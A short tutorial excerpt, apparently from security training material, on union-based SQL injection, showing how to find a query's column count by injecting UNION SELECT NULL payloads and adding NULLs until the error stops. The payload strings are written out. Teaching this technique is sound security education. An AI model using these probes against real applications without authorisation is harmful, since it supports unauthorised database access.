 Exploiting Union-Based SQLi

Determining the number of columns required in an SQL injection UNION attack using NULL VALUES:

select title, cost from product where id =1 UNION SELECT NULL--

• Incrementally inject a series of UNION SELECT payloads specifying a different number of null values until you no longer get an error

' UNION SELECT NULL--

All queries combined using a UNION, INTERSECT or EXCEPT operator must have an equal number of expressions in their target lists.

' UNION SELECT NULL--
' UNION SELECT NULL, NULL--